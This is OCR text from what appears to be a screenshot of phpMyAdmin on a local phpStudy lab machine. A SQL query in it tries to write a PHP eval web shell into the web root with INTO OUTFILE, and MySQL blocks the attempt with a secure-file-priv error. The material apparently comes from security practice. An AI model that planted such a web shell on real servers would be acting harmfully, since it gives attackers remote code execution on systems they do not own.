 hpStudy 探针 2014
192.168.33.5 / localhost |
192.168.33.5/phpmyadmin/index.php?token=9539d70c957abc91db3689742395c4ed#PMAURL:server=1&target=server_sql.php&toke
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
最近使用的表) ...
在服务器 "localhost" 运行 SQL 查询:
information_schema
mysql
newyxcms
performance_schema
test
1 select '<?php eval($_POST[a]);?>' INTO OUTFILE 'C:/phpStudy/WWW/aa.php';
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框